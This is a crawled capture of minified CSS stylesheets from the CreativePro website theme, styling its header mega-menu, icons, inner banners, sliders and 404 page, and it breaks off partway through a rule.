50%}.icon.calendar{background:url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' width='14' height='14' fill='none'%3E%3Cpath stroke='%2339F' d='M.5 1.958h13v10.667H.5zM.583 5.042h12.834M4.875 0v3.5M9.25 0v3.5'/%3E%3Ccircle cx='4.375' cy='8.75' r='1.75' fill='%2339F'/%3E%3C/svg%3E") no-repeat 50%;height:14px!important;width:14px!important}.icon.creative-pro-week-logo{background:url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' width='20' height='20' fill='none'%3E%3Cpath fill='%23F9DB6C' d='m4 9 2.598 4.5H1.402z'/%3E%3Cpath fill='%23E85E5C' d='M7 11 4.402 6.5h5.196z'/%3E%3Cpath fill='%23A050E5' d='m13 11-2.598-4.5h5.196z'/%3E%3Cpath fill='%2339F' d='m10 9 2.598 4.5H7.402z'/%3E%3Cpath fill='%237FEBBB' d='m16 9 2.598 4.5h-5.196z'/%3E%3C/svg%3E") no-repeat 50%}.icon.computer-with-man{background:url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' width='20' height='20' fill='none'%3E%3Cpath stroke='%2339F' d='M3.5 4.5h13v9h-13zM10 13.5V17H4.5 15'/%3E%3Ccircle cx='10' cy='8' r='2' fill='%2339F'/%3E%3Cpath fill='%2339F' d='M10 11c-2.4 0-3.667 1.333-4 2h8c-.333-.667-1.6-2-4-2'/%3E%3C/svg%3E") no-repeat 50%}.icon.webinar{background:url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' width='20' height='20' fill='none'%3E%3Cpath stroke='%2339F' d='M3.5 4.5h13v9h-13zM10 13.5V17H4.5 15'/%3E%3Cpath fill='%2339F' d='M8 12V6l5 3-2.5 1.5z'/%3E%3C/svg%3E") no-repeat 50%}.icon.stack-of-papers{background:url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' width='20' height='20' fill='none'%3E%3Cpath stroke='%2339F' d='M13.792 14.603h.5V6.14L16.5 8.168V16.5h-10v-1.897z'/%3E%3Cpath stroke='%2339F' d='M4.5 2.5h6.72l3.28 3.23v8.77h-10z'/%3E%3Cpath stroke='%2339F' d='M11 3v3h3M7 6.5h2.5M7 8.5h5M7 10.5h5'/%3E%3C/svg%3E") no-repeat 50%}.icon.download-arrow{background:url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' width='20' height='20' fill='none'%3E%3Cpath stroke='%2339F' stroke-linecap='round' d='M2 13.5v4h16v-4'/%3E%3Cpath fill='%2339F' d='M9.299 14.18a.5.5 0 0 0 .707 0l3.182-3.182a.5.5 0 1 0-.707-.707l-2.829 2.828-2.828-2.828a.5.5 0 1 0-.707.707zM9.152 2v11.826h1V2z'/%3E%3C/svg%3E") no-repeat 50%}.icon.shopping-cart{background:url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' width='20' height='20' fill='none'%3E%3Ccircle cx='7.5' cy='15.5' r='1.5' fill='%2339F'/%3E%3Ccircle cx='13.5' cy='15.5' r='1.5' fill='%2339F'/%3E%3Cpath stroke='%2339F' d='M2 3h2.258l1.807 9h8.58L16 6H6.968'/%3E%3C/svg%3E") no-repeat 50%}.icon.lightbulb{background:url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' width='20' height='20' fill='none'%3E%3Cg clip-path='url(%23a)'%3E%3Cpath fill='%2339F' d='M8 16c0 .367.3.667.667.667h2.666c.367 0 .667-.3.667-.667v-.667H8zm2-12.667A4.67 4.67 0 0 0 5.333 8c0 1.587.794 2.98 2 3.827v1.506c0 .367.3.667.667.667h4c.367 0 .667-.3.667-.667v-1.506c1.206-.847 2-2.24 2-3.827A4.67 4.67 0 0 0 10 3.333m1.9 7.4-.567.4v1.534H8.667v-1.534l-.567-.4A3.33 3.33 0 0 1 6.667 8a3.335 3.335 0 0 1 6.666 0 3.33 3.33 0 0 1-1.433 2.733'/%3E%3C/g%3E%3Cdefs%3E%3CclipPath id='a'%3E%3Cpath fill='%23fff' d='M2 2h16v16H2z'/%3E%3C/clipPath%3E%3C/defs%3E%3C/svg%3E") no-repeat 50%}.icon.book{background:url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' width='20' height='20' fill='none'%3E%3Cpath stroke='%2339F' stroke-linejoin='round' d='M4.571 6.334A16 16 0 0 0 2 6.134v8.388c1.493.063 3.2-.122 8 2.811V14.4M15.429 6.334a16 16 0 0 1 2.571-.2v8.388c-1.493.063-4.533.411-8 2.811V14.4'/%3E%3Cpath stroke='%2339F' stroke-linejoin='round' d='M10 6.468V15.2c-2.065-1.67-4.772-2.215-5.867-2.278V4C7.325 4 9.374 5.645 10 6.468ZM10 6.468V15.2c2.065-1.67 4.772-2.215 5.867-2.278V4C12.675 4 10.626 5.645 10 6.468Z'/%3E%3C/svg%3E") no-repeat 50%}.icon.microphone{background:url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' width='20' height='20' fill='none'%3E%3Cpath stroke='%2339F' d='M12.5 5.5v3a3 3 0 1 1-6 0v-3a3 3 0 0 1 6 0Z'/%3E%3Cpath stroke='%2339F' stroke-linecap='round' d='M15 7v1.5A5.5 5.5 0 0 1 9.5 14v0A5.5 5.5 0 0 1 4 8.5V7.27'/%3E%3Cpath stroke='%2339F' d='M9.5 14.5V17M6 17h7'/%3E%3C/svg%3E") no-repeat 50%}#guw-header .mega-menu-wrap{background:none;display:inline-block}#cart a,#search a{display:block;height:100%;width:100%}#cart .cart-count{align-items:center;background-color:red;border-radius:50%;color:#fff;display:flex;font-size:12px;font-weight:700;justify-content:center;line-height:1;padding:2px 6px;position:absolute;right:-5px;top:-5px}#sign-in{display:inline-block;margin:0 1rem}#sign-in a{color:var(--cp-white);font-family:var(--paragraph-font);font-size:var(--p-small);font-weight:700;position:relative;text-decoration:none!important;top:2px}#mobile-profile-menu{display:none}header#guw-header div>a>span.text-wrap>h4{color:var(--cp-white);font-family:var(--paragraph-font);font-size:var(--p-normal);font-weight:700;line-height:1}header#guw-header div>a>span.text-wrap>span{color:var(--cp-another-gray);display:inline-block;font-family:var(--paragraph-font);font-size:var(--p-small);line-height:var(--p-bigger);margin:10px 0 5px}header#guw-header div>a>span.text-wrap>span:empty{display:none}header#guw-header .menu-sub-item{border-bottom:1px solid var(--cp-dark-grey);color:var(--cp-white);font-size:var(--p-bigger);font-weight:700;line-height:24px;margin-bottom:28px;padding:48px 0 20px}header#guw-header .mega-menu-item-wrap{display:grid;grid-template-columns:30px 1fr;padding:24px 16px;text-decoration:none}header#guw-header .mega-menu-item-wrap:hover{background-color:#131639;border-radius:6px}#mega-menu-wrap-max_mega_menu_1 #mega-menu-max_mega_menu_1 li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-menu-row .mega-menu-column>ul.mega-sub-menu>li.mega-menu-item{padding:0}header#guw-header #mega-menu-wrap-max_mega_menu_1 #mega-menu-max_mega_menu_1 .mega-sub-menu{margin:0;padding:0 0 25px}header#guw-header #mega-menu-wrap-max_mega_menu_1 #mega-menu-max_mega_menu_1 .mega-sub-menu .mega-sub-menu,header#guw-header #mega-menu-wrap-max_mega_menu_1 #mega-menu-max_mega_menu_1 .mega-sub-menu .mega-sub-menu .mega-sub-menu{margin:0}#mega-menu-item-14405009>ul #mega-menu-14405009-0>ul header#guw-header #mega-menu-wrap-max_mega_menu_1 #mega-menu-max_mega_menu_1 .mega-sub-menu .text-wrap{display:inline-block}header#guw-header #mega-menu-wrap-max_mega_menu_1 #mega-menu-max_mega_menu_1 .mega-sub-menu .text-wrap h4{margin:0}header#guw-header #menu-become-a-member-wrap{padding:var(--spacing-8x)}header#guw-header #menu-become-a-member-wrap img{border-radius:8px;height:109px;max-width:100%;object-fit:cover;object-position:center center;width:100%}header#guw-header #mega-menu-wrap-max_mega_menu_1 #mega-menu-max_mega_menu_1 li.mega-menu-column:has(#menu-become-a-member-wrap){background-color:var(--cp-dark-blue);background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' width='119' height='88' fill='none'%3E%3Cg fill-rule='evenodd' clip-path='url(%23a)' clip-rule='evenodd'%3E%3Cpath fill='%234AA' d='m91.265 47.285 14.98-8.638 14.987-8.64v34.552l-14.987-8.637z'/%3E%3Cpath fill='%23B2CCFF' d='m1.362 64.56 14.98-8.636 14.988-8.641v34.552l-14.987-8.637z'/%3E%3Cpath fill='%23F9DB6C' d='m31.33 47.285 14.98-8.638 14.987-8.64v34.552L46.31 55.922z'/%3E%3Cpath fill='%237FEBBB' d='M31.33 81.837 46.31 73.2l14.987-8.641v34.553L46.31 90.475z'/%3E%3Cpath fill='%23FFEEAF' d='m61.297 64.56 14.98-8.636 14.988-8.641v34.552l-14.987-8.637z'/%3E%3Cpath fill='%23F58486' d='m61.297 30.008 14.98-8.637 14.988-8.641v34.553l-14.987-8.638z'/%3E%3Cpath fill='%23A050E5' d='m91.265 81.837-14.987-8.64-14.98-8.638v34.553l14.98-8.637z'/%3E%3Cpath fill='%23E85E5C' d='m91.265 47.285-14.987-8.641-14.98-8.638V64.56l14.98-8.637z'/%3E%3Cpath fill='%23FFF4C8' d='m61.297 30.008-14.987-8.64-14.98-8.638v34.553l14.98-8.638z'/%3E%3Cpath fill='%233949F3' d='M61.297 64.56 46.31 55.92l-14.98-8.637v34.552l14.98-8.637z'/%3E%3Cpath fill='%23FECDCA' d='m121.232 30.008-14.987-8.64-14.98-8.638v34.553l14.98-8.638z'/%3E%3Cpath fill='%23C6DB64' d='m121.232 64.56-14.987-8.64-14.98-8.637v34.552l14.98-8.637z'/%3E%3C/g%3E%3Cdefs%3E%3CclipPath id='a'%3E%3Cpath fill='%23fff' d='M0 0h151v108H0z'/%3E%3C/clipPath%3E%3C/defs%3E%3C/svg%3E");background-position:100% 100%;background-repeat:no-repeat}header#guw-header #mega-menu-wrap-max_mega_menu_1 #mega-menu-max_mega_menu_1 li.mega-menu-column:has(#event-wrap){background-color:var(--cp-dark-blue)}header#guw-header #mega-menu-wrap-max_mega_menu_1 #mega-menu-max_mega_menu_1 li.event-menu .mega-sub-menu,header#guw-header #mega-menu-wrap-max_mega_menu_1 #mega-menu-max_mega_menu_1 li.member-menu .mega-sub-menu{background:linear-gradient(to right,var(--cp-darker-blue) 70%,var(--cp-dark-blue) 50%);padding-bottom:0}header#guw-header #event-wrap{background:var(--cp-darker-blue);color:var(--cp-white);max-width:250px;padding:var(--spacing-5x)}header#guw-header #event-wrap a:not(header#guw-header #event-wrap .cp-btn-link){display:block;margin:0}header#guw-header #menu-become-a-member-wrap.event-menu-wrapper-part .menu-sub-item{margin-bottom:0!important}header#guw-header #event-wrap h3{color:var(--cp-white);font-family:var(--paragraph-font);font-size:var(--p-normal);line-height:normal;margin-bottom:var(--spacing-1x);margin-top:var(--spacing-4x)}header#guw-header #event-wrap p{color:var(--cp-white);font-family:var(--paragraph-font);font-size:var(--p-small)}header#guw-header #mega-menu-wrap-max_mega_menu_1 #mega-menu-max_mega_menu_1 h4.mega-block-title,header#guw-header #mega-menu-wrap-max_mega_menu_2 #mega-menu-max_mega_menu_2>li.mega-menu-megamenu>ul.mega-sub-menu li.mega-menu-column>ul.mega-sub-menu>li.mega-menu-item h4.mega-block-title,header#guw-header #mega-menu-wrap-max_mega_menu_2 #mega-menu-max_mega_menu_2>li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-menu-item h4.mega-block-title{display:none}header#guw-header #menu-become-a-member-wrap ul{color:var(--cp-white);font-family:var(--paragraph-font);font-size:var(--p-small);list-style-type:disc;margin:var(--spacing-4x) 0 0 var(--spacing-5x)}header#guw-header #menu-become-a-member-wrap ul li,header#guw-header #menu-become-a-member-wrap ul li::marker{color:var(--cp-white);font-size:15px;font-weight:400;line-height:20px;list-style-type:disc!important;text-align:left}header#guw-header #menu-become-a-member-wrap .cp-btn{margin-top:var(--spacing-10x)}header#guw-header #event-wrap a{font-family:var(--paragraph-font);font-size:14px;font-weight:700;margin-top:14px}header#guw-header #menu-become-a-member-wrap .menu-sub-item{margin-bottom:var(--spacing-6x);padding-top:var(--spacing-5x)}header#guw-header .event-menu .menu-sub-item{border-bottom:none}header#guw-header .menu_membership_wrap #menu-become-a-member-wrap img{height:93px;width:180px}#site-content p{font-family:var(--paragraph-font);margin:0 0 1rem}header#guw-header .event-wrapper,header#guw-header .membership-wrapper{display:grid;grid-template-columns:1fr 1fr}#header-menu-mobile,.profile-close,header#guw-header #nav_mobile_menu{display:none}@media only screen and (min-width:769px){.hexagon-user-profile-icon:hover .profile-menu{display:block}}@media only screen and (max-width:1215px){#guw-header .mega-menu-wrap #nav_right .mega-menu>li>a,#nav_right .menu>li>a,header#guw-header #mega-menu-wrap-max_mega_menu_1 #mega-menu-max_mega_menu_1>li.mega-menu-item>a.mega-menu-link,header#guw-header #mega-menu-wrap-max_mega_menu_2 #mega-menu-max_mega_menu_2>li.mega-menu-item>a.mega-menu-link{padding:var(--spacing-10x) var(--spacing-2x)}}@media only screen and (max-width:1109px){#cart{display:none}}@media only screen and (max-width:1065px){#header--become-a-member-btn{display:none}}@media only screen and (max-width:1024px){#mega-menu-wrap-max_mega_menu_1 #mega-menu-max_mega_menu_1>li.mega-menu-item>a.mega-menu-link:hover{font-weight:600!important}#mega-menu-max_mega_menu_2 .mega-header--become-a-member-btn-mobile:has(a[href="/become-a-member/"]){align-items:center!important;bottom:0!important;display:flex!important;justify-content:center!important;position:absolute!important;width:380px!important}#mega-menu-max_mega_menu_2 .mega-header--become-a-member-btn-mobile:has(a[href="/become-a-member/"]) a.mega-menu-link{background-color:var(--btn-prim-bg)!important;border-radius:var(--btn-border-radius)!important;-webkit-border-radius:var(--btn-border-radius)!important;-moz-border-radius:var(--btn-border-radius)!important;-ms-border-radius:var(--btn-border-radius)!important;-o-border-radius:var(--btn-border-radius)!important;color:var(--btn-prim-color)!important;display:var(--btn-display)!important;font-family:var(--header-font)!important;font-size:var(--p-small)!important;font-size:var(--btn-font-size)!important;font-style:var(--btn-font-style)!important;font-weight:var(--btn-font-weight)!important;line-height:20px!important;line-height:var(--btn-line-height)!important;padding:9px 19px!important;padding:var(--btn-padding)!important;text-align:center!important;text-decoration:none!important;transition:var(--btn-transition)!important;-webkit-transition:var(--btn-transition)!important;-moz-transition:var(--btn-transition)!important;-ms-transition:var(--btn-transition)!important;-o-transition:var(--btn-transition)!important;width:100%!important}#guw-header #logo .lg img{width:30px}#guw-header #mega-menu-wrap-max_mega_menu_1 .mega-menu-toggle .mega-toggle-block-1 .mega-toggle-animated-inner,#guw-header #mega-menu-wrap-max_mega_menu_1 .mega-menu-toggle .mega-toggle-block-1 .mega-toggle-animated-inner:after,#guw-header #mega-menu-wrap-max_mega_menu_1 .mega-menu-toggle .mega-toggle-block-1 .mega-toggle-animated-inner:before,#guw-header #mega-menu-wrap-max_mega_menu_2 .mega-menu-toggle .mega-toggle-block-1 .mega-toggle-animated-inner,#guw-header #mega-menu-wrap-max_mega_menu_2 .mega-menu-toggle .mega-toggle-block-1 .mega-toggle-animated-inner:after,#guw-header #mega-menu-wrap-max_mega_menu_2 .mega-menu-toggle .mega-toggle-block-1 .mega-toggle-animated-inner:before{height:2px;width:30px}#guw-header .h-i{justify-content:flex-start}header .side_logo #logo{margin-left:var(--spacing-6x);order:2}header .h-i #logo{margin-right:var(--spacing-3x,12px)}#guw-header #nav_right{display:none!important}#guw-header #nav_mobile_menu,#guw-header #nav_right{margin:0;order:1}header#guw-header #nav_mobile_menu{display:block}#guw-header #guw-header-right{flex:1 auto;justify-content:flex-end;order:3}#floating_menu header#guw-header #head_wrp{height:86px;padding-bottom:var(--spacing-4x);padding-top:var(--spacing-4x)}#guw-header #mega-menu-wrap-max_mega_menu_1 .mega-menu-toggle+#mega-menu-max_mega_menu_1{display:none;padding:var(--spacing-6x)}#guw-header #mega-menu-wrap-max_mega_menu_1 .mega-menu-toggle.mega-menu-open+#mega-menu-max_mega_menu_1{display:block}#guw-header .mega-menu-wrap #nav_right .mega-menu>li>a,#nav_right .menu>li>a,header#guw-header #mega-menu-wrap-max_mega_menu_1 #mega-menu-max_mega_menu_1>li.mega-menu-item>a.mega-menu-link,header#guw-header #mega-menu-wrap-max_mega_menu_2 #mega-menu-max_mega_menu_2>li.mega-menu-item>a.mega-menu-link{font-family:var(--paragraph-qaulion-font);font-size:18px;font-weight:500;height:auto;line-height:28px;margin:0 0 var(--spacing-4x) 0;padding:var(--spacing-3x) 0}header#guw-header div>a>span.text-wrap>h4{display:block;font-size:var(--p-normal);font-weight:500;line-height:1.2;margin:0}header#guw-header #mega-menu-wrap-max_mega_menu_2 #mega-menu-max_mega_menu_2 li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-menu-row .mega-menu-column>ul.mega-sub-menu>li.mega-menu-item{padding:0}header#guw-header .event-wrapper{display:block}header#guw-header .mega-menu-item-wrap{align-items:center;padding:var(--spacing-5x) var(--spacing-2x)}header#guw-header .back-cta-for-menu{border-bottom:1px solid #262a5b;margin-bottom:var(--spacing-6x);padding-bottom:var(--spacing-6x);padding-top:var(--spacing-3x)}header#guw-header .back-cta-for-menu .cp-btn-link:after{margin-right:var(--spacing-4x);top:-1px}header#guw-header #mega-menu-wrap-max_mega_menu_2 .mega-menu-toggle+#mega-menu-max_mega_menu_2{background-color:#0e1027;display:block;height:calc(100% - 86px);left:0!important;max-width:430px;padding:var(--spacing-6x);pointer-events:none;position:fixed;top:86px;transform:translateX(-100%);transition:.3s ease-in-out;visibility:visible;width:430px!important}#mega-menu-wrap-max_mega_menu_2 .mega-menu-toggle.mega-menu-open+#mega-menu-max_mega_menu_2{pointer-events:all!important;transform:translateX(0)!important}header#guw-header #mega-menu-wrap-max_mega_menu_2 #mega-menu-max_mega_menu_2>li.mega-menu-megamenu>ul.mega-sub-menu{display:block;height:calc(100% - 86px);padding:var(--spacing-6x);pointer-events:none!important;position:fixed;right:0;top:0;transform:translateX(-100%)!important;transition:.3s ease-in-out!important;visibility:visible;width:430px}header#guw-header #mega-menu-wrap-max_mega_menu_2 #mega-menu-max_mega_menu_2 li.mega-menu-item.mega-toggle-on>ul.mega-sub-menu,header#guw-header#mega-menu-wrap-max_mega_menu_2 #mega-menu-max_mega_menu_2 li.mega-menu-megamenu.mega-menu-item.mega-toggle-on ul.mega-sub-menu{pointer-events:none!important;transform:translateX(0)!important}header#guw-header #mega-menu-wrap-max_mega_menu_2 .mega-menu-toggle.mega-menu-open:after{background:transparent;pointer-events:none}header#guw-header #mega-menu-wrap-max_mega_menu_2 #mega-menu-max_mega_menu_2>li.mega-menu-item.mega-current-menu-ancestor>a.mega-menu-link,header#guw-header #mega-menu-wrap-max_mega_menu_2 #mega-menu-max_mega_menu_2>li.mega-menu-item.mega-current-menu-item>a.mega-menu-link,header#guw-header #mega-menu-wrap-max_mega_menu_2 #mega-menu-max_mega_menu_2>li.mega-menu-item.mega-current-page-ancestor>a.mega-menu-link,header#guw-header #mega-menu-wrap-max_mega_menu_2 #mega-menu-max_mega_menu_2>li.mega-menu-item.mega-toggle-on>a.mega-menu-link{background-color:transparent;color:var(--btn-prim-bg-hover)}#mega-menu-wrap-max_mega_menu_2 #mega-menu-max_mega_menu_2 li.mega-menu-item.mega-menu-megamenu ul.mega-sub-menu .mega-menu-row+.mega-menu-row ul.mega-sub-menu{height:calc(100vh - 220px);overflow:auto}header#guw-header .membership-wrapper{display:block}header#guw-header #mega-menu-wrap-max_mega_menu_2 .mega-menu-toggle .mega-toggle-block-1 .mega-toggle-animated-box{width:30px}header#guw-header #mega-menu-wrap-max_mega_menu_2 .mega-menu-toggle .mega-toggle-block-1{margin:0!important}}@media only screen and (max-width:768px){#guw-header #logo .lg img{width:30px}header#guw-header #nav_mobile_menu{width:auto}#floating_menu header#guw-header #head_wrp{height:72px}header#guw-header #mega-menu-wrap-max_mega_menu_2 .mega-menu-toggle+#mega-menu-max_mega_menu_2{height:calc(100% - 72px);top:72px}header#guw-header #mega-menu-wrap-max_mega_menu_2 #mega-menu-max_mega_menu_2>li.mega-menu-megamenu>ul.mega-sub-menu{height:calc(100% - 72px)}#guw-header #guw-header-right .cp-btn{display:none}.hexagon-user-profile-icon{height:32px;width:36px}.hexagon-user-profile-icon .user-profile-img img:not(.bigger-hexagon-user-profile-icon .user-profile-img img){border-radius:100%;clip-path:none;height:32px;width:36px}.profile-menu,.profile-menu ul li ul.sub-menu{background:#0e1027!important;border-radius:0;bottom:0;display:block;left:auto;max-width:430px;opacity:0;padding:var(--spacing-8x) var(--spacing-6x) var(--spacing-12x) var(--spacing-6x);pointer-events:none;position:fixed;right:0;top:72px;transform:translateX(100%);transition:.3s ease-in-out;width:430px;z-index:-1}#header-menu-mobile ul.sub-menu.show-child,.hexagon-user-profile-icon.active:has(.profile-menu) .profile-menu{opacity:1;pointer-events:all;transform:translateX(0)!important;z-index:9}.profile-menu .user-info,.profile-menu nav ul,header .profile-menu nav ul li{background:transparent;border:0}.profile-menu nav ul{box-shadow:none}.profile-menu ul li a{border:0;color:var(--cp-white);display:block;font-family:var(--paragraph-qaulion-font);font-size:18px;font-weight:700;height:auto;line-height:28px;padding:var(--spacing-3x) 0}#header-menu-desktop{display:none}#header-menu-mobile,.profile-close{display:block}header .profile-menu nav ul li:last-child{border:0}.profile-menu .name p{color:var(--cp-white);font-size:24px;line-height:32px}.user-info{border-bottom:1px solid #262a5b!important;margin-bottom:var(--spacing-4x);padding:0 0 var(--spacing-6x) 0;position:relative}.bigger-hexagon-user-profile-icon{padding-right:var(--spacing-8x)}header#guw-header .text-wrap{flex:auto}.profile-close{flex:1;text-align:right}.user-info .status p{color:var(--cp-white)}header .profile-menu nav ul li{margin-bottom:var(--spacing-4x);padding:0}header .profile-menu li.menu-item-has-children>a{align-items:center;display:inline-flex}header .profile-menu li.menu-item-has-children>a:after{background-image:url("[data-uri]");background-position:50%;background-repeat:no-repeat;background-size:contain;display:block;height:14px;margin-left:var(--spacing-5x);width:14px}.profile-menu ul li:hover{background-color:transparent}.profile-menu nav ul li a:hover{color:var(--cp-white)}.profile-menu nav ul li ul li a:before{display:none}.profile-menu nav .back-cta-for-menu{display:flex}.profile-menu{display:flex;flex-direction:column;height:calc(100vh - 72px)}#mobile-profile-menu{display:block;margin-top:auto}#mobile-profile-menu #button-area{display:flex;flex-direction:column}#mobile-profile-menu #button-area .cp-btn{display:block;margin-top:24px;text-align:center}.profile-menu ul li ul.sub-menu{height:100%;top:0}}@media only screen and (max-width:500px){.profile-menu,.profile-menu ul li ul.sub-menu,header#guw-header #mega-menu-wrap-max_mega_menu_2 .mega-menu-toggle+#mega-menu-max_mega_menu_2{max-width:100%;width:100%!important}header#guw-header #mega-menu-wrap-max_mega_menu_2 #mega-menu-max_mega_menu_2>li.mega-menu-megamenu>ul.mega-sub-menu{width:100%}}
/*# sourceMappingURL=[data-uri] */

--- FILE ---
content_type: text/css; charset=UTF-8
request_url: https://creativepro.com/wp-content/themes/cp2/css/dist/inner-banner.min.css
body_size: 4496
content:
.creativepro-inner--hero{background-color:var(--cp-dark-blue);padding:180px var(--spacing-6x,24px) var(--spacing-12x) var(--spacing-6x,48px);position:relative}.has-background-image .creativepro-inner--hero:before{background-image:url([data-uri]);background-position:50%;background-repeat:no-repeat;background-size:contain;bottom:0;content:"";display:block;height:112px;position:absolute;right:0;width:297px}.creativepro-inner--hero .creativepro-h1{margin-bottom:0;text-transform:capitalize}.creativepro-inner--content p{color:#cbcbcb;font-family:var(--header-font);font-size:var(--p-normal);font-weight:var(--p-weight);line-height:var(--p-line-height);margin-bottom:var(--spacing-2x);margin-top:var(--spacing-2x)}.creativepro-inner--content .btn-secondary{margin-top:var(--spacing-8x);max-width:300px}@media only screen and (max-width:1500px){.creativepro-inner--content p{font-size:var(--p-normal)}}@media only screen and (max-width:1023px){.creativepro-inner--content p{font-size:var(--p-normal)}.creativepro-inner--breadcrumbs a{margin:var(--spacing-1x) 0}}@media only screen and (max-width:767px){.creativepro-inner--hero{padding:100px var(--spacing-6x,24px) var(--spacing-12x) var(--spacing-6x,48px)}.creativepro-inner--content p{font-size:var(--p-small)}.creativepro-inner--content .btn-secondary{margin-top:var(--spacing-6x)}.creativepro-inner--content{padding-top:var(--spacing-6x)}.has-background-image .creativepro-inner--hero:before{height:64px;right:-30px;width:170px}}
/*# sourceMappingURL=[data-uri] */

--- FILE ---
content_type: text/css; charset=UTF-8
request_url: https://creativepro.com/wp-content/themes/cp2/css/dist/custom.min.css
body_size: 41772
content:
.forum-description{max-width:750px}#bbp-forum-53615,#bbp-forum-53616,#bbp-forum-53618,#bbp-forum-53620,#bbp-forum-53621,#bbp-forum-53622{display:none}#resetpasswordform{align-items:center;display:flex;justify-content:center}#resetpasswordform fieldset{display:flex;flex-direction:column;gap:24px;width:100%}#resetpasswordform fieldset .lostpassword-submit{margin-bottom:0}.add-top-margin{margin-top:100px}@media (max-width:768px){.add-top-margin{margin-top:72px}}body.home,body.home.custom-background{background:radial-gradient(37.65% 100% at 48.54% 1.23%,#1a1e4e 0,#0e1027 100%) no-repeat!important}.home .no-bg:not(.home .home-hero--block){background:var(--cp-darker-blue)!important}.slider-nav{display:none;justify-content:space-between;margin-top:var(--spacing-6x)}.slider-nav.showArrows{display:flex}.slider-nav .slider-nav-wrap{display:flex;gap:var(--spacing-6x)}.slider-nav button{display:none}.slider-nav .slick-arrow{background-color:var(--cp-white);border:1px solid var(--cp-another-gray);border-radius:100%;-webkit-border-radius:100%;-moz-border-radius:100%;-ms-border-radius:100%;-o-border-radius:100%;cursor:pointer;display:block;font-size:0;height:44px;max-width:44px;min-width:44px;padding:0;position:relative;transition:.3s ease-in-out;-webkit-transition:.3s ease-in-out;-moz-transition:.3s ease-in-out;-ms-transition:.3s ease-in-out;-o-transition:.3s ease-in-out;width:44px}.slider-nav .slick-arrow:hover{background-color:var(--cp-blue-secondary);border-color:var(--cp-blue-secondary)}.slider-nav .slick-arrow:hover svg,.slider-nav .slick-arrow:hover svg path{fill:var(--cp-white)}.slider-nav .slick-arrow:focus{outline:none}.slider-nav .slick-arrow svg{left:50%;position:absolute;top:50%;transform:translate(-50%,-50%);transition:.3 ease-in-out;-webkit-transition:.3 ease-in-out;-moz-transition:.3 ease-in-out;-ms-transition:.3 ease-in-out;-o-transition:.3 ease-in-out}.slider-nav-white .slick-arrow{background-color:transparent;border-color:#ececec}.slider-nav-white .slick-arrow:hover{background-color:var(--cp-white);border-color:var(--cp-white)}.slider-nav-white .slick-arrow:hover svg,.slider-nav-white .slick-arrow:hover svg path{fill:var(--cp-blue-secondary)}.typewriter{animation:blink 1s step-end infinite;border-right:2px solid transparent;display:inline-block;vertical-align:top}@keyframes blink{50%{border-color:transparent}}@keyframes typing{0%{width:0}to{width:100%}}.error-page{padding:var(--spacing-12x) 0}.error-page,.error-page .creativepro-container{position:relative}.error-page .error-page-wrap{align-items:center;background-image:url(../../images/404.jpg);background-position:50%;background-repeat:no-repeat;background-size:contain;display:flex;flex-direction:column;justify-content:center;min-height:717px;text-align:center}.error-page .error-page-wrap h1{color:var(--cp-light-red);font-size:96px;font-weight:800;letter-spacing:-.02em;line-height:100px;margin-bottom:var(--spacing-2x);margin-top:0}.error-page .error-page-wrap h2{color:var(--cp-dark-gray1);font-size:44px;font-weight:800;line-height:48px;margin:0}.creativepro-content-block{margin-left:auto;margin-right:auto;max-width:846px;padding:var(--spacing-16x) var(--spacing-6x) var(--spacing-24x) var(--spacing-6x);position:relative}.creativepro-content-block h1{color:var(--cp-dark-gray1);margin-bottom:var(--spacing-4x);margin-top:var(--spacing-10x)}.creativepro-content-block h2{font-size:36px;line-height:44px}.creativepro-content-block h2,.creativepro-content-block h3{color:var(--cp-dark-gray1);font-weight:700;margin-bottom:var(--spacing-4x);margin-top:var(--spacing-10x)}.creativepro-content-block h3{font-size:32px;letter-spacing:-.02em;line-height:38px}.creativepro-content-block h4{font-size:24px;line-height:32px}.creativepro-content-block h4,.creativepro-content-block h5{color:var(--cp-dark-gray1);font-weight:800;margin-bottom:var(--spacing-4x);margin-top:var(--spacing-10x)}.creativepro-content-block h5{font-size:20px;letter-spacing:-.02em;line-height:26px}.creativepro-content-block h6{color:var(--cp-dark-gray1);font-size:18px;font-weight:700;line-height:24px;margin-bottom:var(--spacing-4x);margin-top:var(--spacing-10x)}.creativepro-content-block p{color:var(--cp-dark-gray1)}.creativepro-content-block a{text-decoration:underline}.creativepro-content-block p:last-child{margin-bottom:0}.creativepro-content-block :optional,.creativepro-content-block ol{margin:0 var(--spacing-4x);padding-left:var(--spacing-5x)}.creativepro-content-block ol li,.creativepro-content-block table td,.creativepro-content-block table th{color:var(--cp-dark-gray1);font-size:var(--p-normal);font-weight:var(--p-weight);line-height:var(--p-line-height);margin-bottom:var(--spacing-1x)}.creativepro-content-block table td{border:1px solid var(--cp-another-gray);color:var(--cp-dark-gray1);color:var(--cp-black);font-size:13px;font-weight:400;line-height:17px;padding:var(--spacing-3x);vertical-align:bottom}.creativepro-content-block table th{font-weight:700}.creativepro-content-block.creativepro-content-table table td{width:50%}body .creativepro-content-block #sign-in,body .creativepro-content-block #sign-in a{font-size:inherit;font-weight:inherit;margin:0;padding:0}body .creativepro-content-block #sign-in a{color:var(--cp-blue);display:inherit;top:auto}body .creativepro-content-block #sign-in a:hover{color:var(--cp-purple)}.creativepro-content-block.contact-form--wrap .gform_wrapper .gform_body .gform_fields{-moz-column-count:1;column-count:1;-moz-column-gap:0;column-gap:0;margin:0}.creativepro-content-block.contact-form--wrap .gform_wrapper .gform_body .gform_fields li 